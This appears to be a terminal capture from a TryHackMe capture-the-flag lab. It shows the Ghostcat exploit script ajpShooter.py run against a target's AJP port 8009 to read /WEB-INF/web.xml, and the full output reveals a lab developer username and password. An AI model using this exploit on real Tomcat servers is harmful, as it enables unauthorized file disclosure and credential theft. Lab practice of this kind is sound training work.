 monoloco@kali:~/Dokumente/THM/vulnnetdotjar/Ghostcat-CNVD-2020-10487-master$ python3 ajpShooter.py http://vulnnet.thm:8080/ 8009 /WEB-INF/web.xml read
00theway,just for test
[<] 200 200
[<] Accept-Ranges: bytes
[<] ETag: W/"1977-1612105570000"
[<] Last-Modified: Sun, 31 Jan 2021 15:06:10 GMT
[<] Content-Type: application/xml
[<] Content-Length: 1977
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0"
metadata-complete="true">
<display-name>VulnNet Entertainment</display-name>
<description>
VulnNet Dev Regulations - mandatory
1. Every VulnNet Entertainment dev is obligated to follow the rules described herein according to the contract you signed.
2. Every web application you develop and its source code stays here and is not subject to unauthorized self-publication.
-- Your work will be reviewed by our web experts and depending on the results and the company needs a process of implementation might start.
-- Your project scope is written in the contract.
3. Developer access is granted with the credentials provided below:
webdev:Hgj3LA$02D$Fa@21